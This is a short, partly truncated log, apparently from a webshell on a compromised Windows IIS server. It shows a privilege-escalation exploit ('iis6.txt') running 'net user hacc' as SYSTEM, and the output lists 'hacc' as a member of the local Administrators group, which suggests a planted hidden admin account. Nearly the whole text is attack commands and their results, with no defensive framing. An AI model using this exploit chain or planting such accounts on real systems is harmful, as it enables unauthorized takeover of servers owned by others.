 cmd路径: C:\Documents and Settings\All Users\Application D 可读写目录(用于回显) D:\w
wscript wscript.shell wscript.shell.1 shell.application shell.applicati
""C:\Documents and Settings\All Users\Application Data\iis6.txt" "net user hacc""
[*]Command: net user hacc
[+]Done, command should have ran as SYSTEM!
用户名 hacc
全名
注释 管理计算机(域)的内置帐户
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2011-12-28 22:32
密码到期 从不
密码可更改 2011-12-28 22:32
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2011-12-28 22:32
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。